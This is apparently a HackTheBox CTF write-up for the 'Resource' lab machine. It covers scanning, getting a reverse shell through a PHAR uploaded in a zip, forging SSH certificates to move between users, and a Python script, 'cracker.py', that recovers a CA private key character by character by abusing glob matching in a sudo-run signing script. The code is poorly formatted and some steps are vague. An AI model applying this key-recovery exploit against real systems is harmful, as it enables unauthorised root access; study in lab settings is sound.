Resource
HackTheBox Machine Writeup
All the machines I have solved, this machine was quite difficult to solve as it had so many users and hence many user privilege escalations as well. Additionally, I tried using certificates, which was quite challenging, but overall, it was a good challenge. Enjoy the steps I followed to solve the machine, and try it on your own.
Step 1: Add the machine to /etc/hosts
Very first step is to add the machine into /etc/hosts, which I have done already. Just need to add it using any of the editor tools.
Step 2: Network Scanning for Services and Versions

Next step will be network scanning for Services and their Versions. For that, I have used the “NMAP” command with its basic flags:
nmap -sV -p- [IP]
Step 3: Let's Visit Port 80

Let’s enumerate it one by one. First, we will visit port 80. On port 80, SSG IT Resource Center is hosted where you can see Register & Login options.
Step 4: Fuzzing and Subdomain Enumeration
We can register and login to see more juicy stuff. Simultaneously, while it's scanning our host, we can try fuzzing and subdomain enumeration to dig deeper.

On registering and logging in, it's a ticketing system where a zip file can be uploaded. We can gain a shell using the same zip file.
Step 5: Upload ZIP File

On uploading test file we have option to check where is it stored

On clicking it is downloading the file which we have uploaded means we can get shell

Step 6: Intercepting and Using Reverse Shell
We can upload a reverse shell to get access.
Step 7: Use PHAR to Get Shell
After a long research, I found out PHAR can be used for reverse shell. A quick Google search will give you more information on how to use it.

We didnt get the flag here yet. But you’ll get some juicy information and db information too

Step 8: Extract Credentials
Now you can see “itrc.ssg.htb.har” which looks familiar to our machine name
Step 9: Further Enumeration
Here if you enum further you’ll get key to an user
Step 10: Lets try to get in the user

There’s no user.txt we need to dig more
Step 11: Getting Certificate
And we got Certificate for the user


Step 12: Generate an key
Using this command
ssh-keygen -t rsa -b 2048 -f keypair
Let's download those as well


Step 13: Getting into zzinter user
While keypair it can ask for a string to create you can create your own and on connecting using same keypair with ssh

And finally we have got user.txt
Step 14: sign_key_api.sh
Along with user.txt there's “sign_key_api.sh” which will help us for priv escalation

But wasted hours on same user i decided to get this file in my machine and execute it Command i used following command
chmod +x sign.sh
./sign.sh keypair.pub support support > support.cert
Using same as cert we can get in support@ssg
Step 15: Getting Certificate
We got nothing but 2 users


Step 16: principles and certificates
Got these principles which can used further in the same code and certs
Step 17: authenticating with principles
Add these to principle is same code

Step 18: Gaining user ZZINTER
And getting user zzinter


Step 19: try to get into root user with sudo command
Lets try sudo -l here
Step 20: Cracker.py
Next will be cracker.py which i got it from google what it does
a='Hello World' || b='Hel*'
if [[ $a == $b ]]; then
echo 'a = b'
fi
if [[ $b == $a ]]; then
echo 'b = a'
fi
So here is the code for it cracker.py:
import string
import subprocess
header = "-----BEGIN OPENSSH PRIVATE KEY-----"
footer = "-----END OPENSSH PRIVATE KEY-----"
b64chars = string.ascii_letters + string.digits + "+/="
key = []
lines = 0
while True:
for char in b64chars:
with open("unknown.key", "w") as f:
f.write(f"{header}\n{''.join(key)}{char}*")
proc = subprocess.Popen("sudo /opt/sign_key.sh unknown.key keypair.pub root root_user 1",
stdout=subprocess.PIPE,
stderr=subprocess.PIPE,
shell=True)
stdout, stderr = proc.communicate()
if proc.returncode == 1:
key.append(char)
if len(key) > 1 and (len(key) - lines) % 70 == 0:
key.append("\n")
lines += 1
break
else:
break
print(f"{header}\n{''.join(key)}\n{footer}")
with open("unknown.key", "w") as f:
f.write(f"{header}\n{''.join(key)}\n{footer}")

Step 21: Lets generate key pair
ssh-keygen -t rsa -b 2048 -f keypair
Using python
python cracker.py &

Step 22: Lets use the same as cert key in root.cert
Lets try sudo -l here

Step 23: permissions
Allowing it permissions and with ssh-keygen

Step 24: root.txt
And finally getting into root user and root.txt